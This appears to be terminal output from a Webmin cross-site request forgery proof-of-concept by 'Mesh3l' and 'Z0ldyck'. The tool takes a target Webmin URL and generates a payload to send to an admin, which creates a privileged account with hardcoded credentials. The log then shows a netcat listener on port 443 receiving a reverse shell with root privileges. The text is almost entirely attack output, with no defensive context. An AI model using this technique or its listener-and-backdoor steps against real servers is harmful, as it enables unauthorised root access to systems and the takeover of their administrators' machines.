 [>] POC By  Mesh3l  ( @Mesh3l_911 )  &  Z0ldyck  ( @electronicbots )  100  %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.191.160.163:10000/
The CSRF_POC has been generated successfully , send it to a Webmin's Admin and ur privileged user creds would be
Username: Mesh3l_Z0ldyck
Password: Mesh3l_Z0ldyck123
Happy Hunting ^_^
ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$ sudo nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 172.31.36.2 56838
id
uid=0(root) gid=0(root) groups=0(root)